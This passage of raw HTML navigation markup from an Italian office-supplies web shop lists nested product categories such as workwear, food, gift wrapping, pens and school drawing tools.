nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a 